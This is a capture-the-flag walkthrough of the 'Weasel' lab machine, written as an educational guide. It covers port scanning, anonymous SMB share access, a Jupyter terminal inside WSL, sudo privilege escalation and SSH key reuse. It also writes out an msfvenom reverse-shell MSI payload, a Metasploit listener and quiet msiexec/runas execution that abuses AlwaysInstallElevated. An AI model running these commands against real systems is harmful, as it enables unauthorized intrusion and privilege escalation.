
⭕ Introduction :
Weasel is an innovative and recently introduced machine designed to address medium-level complexity associated with web application vulnerabilities, smb enumeration, and the acquisition of a shell from a jupyter notebook. Additionally, it enables users to utilize WSL (Windows Subsystem for Linux) to examine the contents of the primary operating system subsequent to exploitation. This remarkable machine offers valuable insights and presents an opportunity for an engaging learning experience. In this comprehensive guide, we will explore two distinct methods for exploitation. The first method involves leveraging WSL for exploitation purposes, while the second method focuses on Windows privilege escalation, providing a holistic approach to completing the room.
🦝 Reconnaissance :
Port scanning
nmap -sC -sV -A 10.8.21.178
Host is up (0.18s latency).
Not shown: 994 closed tcp ports (conn-refused)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH for_Windows_7.7 (protocol 2.0)
| ssh-hostkey:
| 2048 2b17d88a1e8c99bc5bf53d0a5eff5e5e (RSA)
| 256 3cc0fdb5c157ab75ac8110aee298120d (ECDSA)
|_ 256 e9f030bee6cfeffe2d1421a0ac457b70 (ED25519)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
445/tcp open microsoft-ds?
3389/tcp open ms-wbt-server Microsoft Terminal Services
| rdp-ntlm-info:
| Target_Name: DEV-DATASCI-JUP
| NetBIOS_Domain_Name: DEV-DATASCI-JUP
| NetBIOS_Computer_Name: DEV-DATASCI-JUP
| DNS_Domain_Name: DEV-DATASCI-JUP
| DNS_Computer_Name: DEV-DATASCI-JUP
| Product_Version: 10.0.17763
|_ System_Time: 2023-05-21T10:53:38+00:00
|_ssl-date: 2023-05-21T10:53:46+00:00; +2s from scanner time.
| ssl-cert: Subject: commonName=DEV-DATASCI-JUP
| Not valid before: 2023-03-12T11:46:50
|_Not valid after: 2023-09-11T11:46:50
8888/tcp open http Tornado httpd 6.0.3
| http-robots.txt: 1 disallowed entry
|_/
| http-title: Jupyter Notebook
|_Requested resource was /login?next=%2Ftree%3F
|_http-server-header: TornadoServer/6.0.3
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
| smb2-security-mode:
| 311:
|_ Message signing enabled but not required
| smb2-time:
| date: 2023-05-21T10:53:40
|_ start_date: N/A
|_clock-skew: mean: 2s, deviation: 0s, median: 1s
Open ports
- 22 → SSH
- 135 → msrpc | Link to read more about the service
- 139 & 445 → SMB (Server Message Block)
- 3389 → RDP (Remote Desktop Protocol)
- 8888 → Tornado HTTP server running a Jupyter notebook
The os is a windows machine , we know this info from the rdp and smb services !
Web interface

Here is a Jupyter notebook running on the server which is asking for a token for the user to access it. So we will have to find this token!
Directory Busting:
feroxbuster -u "http://10.10.74.195:8888" -o dirs1.txt -w /usr/share/seclists/Discovery/Web-Content/raft-large-directories.txt -N 0,1
200 GET 214l 367w 6182c http://10.10.74.195:8888/logout
200 GET 284l 603w 9099c http://10.10.74.195:8888/login
200 GET 22l 192w 6588c http://10.10.74.195:8888/static/components/react/react.production.min.js
200 GET 8l 20w 135c http://10.10.74.195:8888/custom/custom.css
200 GET 22l 144w 10780c http://10.10.74.195:8888/static/base/images/logo.png
200 GET 7l 586w 31286c http://10.10.74.195:8888/static/components/jquery-ui/themes/smoothness/jquery-ui.min.css
200 GET 2142l 8182w 86262c http://10.10.74.195:8888/static/components/requirejs/require.js
200 GET 8l 57w 348c http://10.10.74.195:8888/static/auth/css/override.css
200 GET 206l 2029w 102890c http://10.10.74.195:8888/static/components/react/react-dom.production.min.jsa
200 GET 12965l 29015w 265798c http://10.10.74.195:8888/static/style/style.min.css
Nothing useful obtained !
SMB Enumeration
Shares Available

Let’s try to connect to this datasci-team without using any password.
Yes, we can connect to this share without password !

Let’s get all the data on the machine!

recurse on → means extracting everything
prompt off → don’t ask whether to get it or not
Contents of the file !

Pics directory contains an article about weasel !
Paper directory contains PDF which have data on weasel!
Contents of misc Directory :

So here is our Jupyter token ! We will enter this token there in the webpage!
Interface

let’s go through the interface and find any options that can be used for exploiting!
🐚 Gaining the shell :
In the new tab, there is an option to get a terminal, so let’s get a terminal !

output : Linux: It indicates that the operating system is Linux.
DEV-DATASCI-JUP: This is the hostname or machine name.
4.4.0-17763-Microsoft: This is the kernel version of the Linux operating system.
base in the prompt denotes that we are in the virtual environment.
#2268-Microsoft: This is the build number or patch level of the kernel.
In the end, we can guess that we are in WSL where the main operating system is windows, and currently we are in Linux which is installed in a WSL.

users found on the linux file system : root , dev-datasci
Contents of the home directory dev-datasci user

Here, we can see that there is a file called dev-datasci-lowpriv_id_ed25519 that looks like a private ssh key for the user dev-datasci-lowpriv.
🎯 Exploitation Method 1 & Privilege Escalation :
Let’s see the sudo privileges, what can our user run in the system !

So, we can run /home/dev-datasci/.local/bin/jupyter with sudo privileges.
Let’s see the permissions we have over this file !

So, This file doesn’t exist on the system, let’s copy our bin/bash to this location and execute it to gain the root shell!

🐱💻Post Exploitation
Now let’s search for the flags ! While going through the directories I could not find any flags in there, from previous enumeration we have found that the file system we are currently in is a WSL, so maybe our flags are in the main operating system. If you have previously used WSL, the internal file system is mounted in /mnt folder in the WSL Linux.

Maybe the system isn’t mounted yet ! So let’s mount it. The process of mounting is given in this stack overflow page.
Command used :
mount -t drvfs 'c:' /mnt/c
- -t drvfs : This option specifies the type of file system to be mounted. In this case, drvfs refers to the file system driver used by WSL to access Windows drives.

Location of user.txt → dev-datasci-lowpriv
Location of administrator.txt → c/Users/Administrator/Desktop
🎯 Exploitation Method 2 :
We remember we had found a private ssh key for a user. Let’s try getting that user ssh terminal.
But before using the key, we will have to lower the permissions as it is default behavior of the ssh client according to him the permissions of ssh private key should be either 400 or 600, it does so because he thinks ssh keys are very insensitive and the other users and groups should have no permissions regarding it.
400 file permission : read permission only to file owner
600 file permission : read and write permission only to file owner
So we will change the permission !
chmod 400 key
Connecting and using the key

And we are logged in !

The format of the output suggests that you are logged in as a user named "dev-datasci-lowpriv" within the domain or group called "dev-datasci-jup".
Here, using this method , we could directly go into the windows
Contents of the Desktop of the user we are logged in as !

Found user.txt
⚔ Privilege Escalation :
Now, as we are In windows, let’s just download winpeas for getting things that could lead us to root !
you can download winpeas in your system using the command
wget https://github.com/carlospolop/PEASS-ng/releases/latest/download/winPEASany_ofs.exe
And to transfer the file, you can do this :

Then execute this file !
info about the Os

Credentials Found of our user dev-datasci-jup

Alwaysinstallelevated is turned on

- **AlwaysInstallElevated** is a windows feature that allows standard user account with no administrative privileges software packaged in the Microsoft Windows Installer (MSI) format with admin privs.
- We can leverage this configuration to elevate our privileges by generating a custom executable with the MSI format.
- we can utilize the msiexec utility to execute the MSI executable, which will give us an elevated session.
- The Always Install Elevated feature is configured in the Windows Registry.
Step 1 : Craft a payload with msfvenom and transfer to it to the victim machine
msfvenom -p windows/x64/shell_reverse_tcp LHOST=<KALI-IP> LPORT=<PORT> -f msi > setup.msi
Step 2 : Setup a metasploit listener on your system
msfconsole
use exploit/multi/handler
set payload windows/x64/shell_reverse_tcp
set LHOST <KALI-IP>
Set LPORT <PORT>
run
step 3: on the victim machine execute the executeble using msiexec
msiexec /qn /i [absolute location of executable]
- msiexec is a command utility to install msi package
- /qn -> meaning installation should happen quitely without any promt or anything
- /i : signifies to install the package !
But on executing , the shell doesn’t popup on the backend


A solution to this can be using runas command . Runas command is just like sudo in linux we can justify the user through which we want to run a specific command !
Syntax
runas /user:[username] "command"
So let’s try this :
runas /user:dev-datasci-lowpriv "msiexec /quiet /qn /i C:\Users\dev-datasci-lowpriv\Desktop\malicious.msi"
This will ask you the password of the user , which we have retireved as well , let’s enter that and execute it.

ROOT shell recieved !

Location of user.txt → dev-datasci-lowpriv
Location of administrator.txt → c/Users/Administrator/Desktop